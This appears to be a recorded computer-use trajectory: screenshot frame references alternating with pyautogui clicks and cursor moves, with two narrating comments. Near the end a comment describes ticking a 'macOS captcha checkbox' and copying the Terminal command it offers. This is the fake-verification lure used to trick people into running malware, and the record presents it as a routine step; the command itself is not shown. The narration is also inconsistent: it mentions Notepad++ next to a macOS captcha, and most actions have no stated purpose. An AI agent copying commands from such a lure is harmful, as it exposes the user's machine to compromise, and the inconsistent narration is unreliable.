
pyautogui.click(626, 420)

pyautogui.moveTo(393, 554)

pyautogui.moveTo(650, 467)

# Close the 404 Drive tab and bring up a blank Notepad++ document for notes.
pyautogui.click(241, 10)

pyautogui.moveTo(50, 160)

pyautogui.moveTo(530, 248)

pyautogui.moveTo(473, 338)

pyautogui.moveTo(401, 525)

pyautogui.moveTo(547, 477)

pyautogui.click(301, 694)

# Tick the macOS captcha checkbox and copy the Terminal command it offers.
pyautogui.click(1042, 150)

pyautogui.click(39, 141)
